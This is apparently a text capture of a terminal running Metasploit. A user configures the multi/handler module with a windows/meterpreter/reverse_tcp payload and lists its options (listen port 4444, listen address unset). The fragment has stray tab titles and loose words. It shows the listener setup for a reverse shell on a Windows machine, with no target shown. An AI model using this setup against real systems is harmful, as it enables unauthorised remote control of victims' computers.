 crizz@Crizz: ~
crizz@Crizz: ~ crizz@Crizz: /usr/share... crizz@Crizz: ~ crizz@Crizz: ~
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload
payload => generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SECURITY
Exploit target:
Id Name
-- ----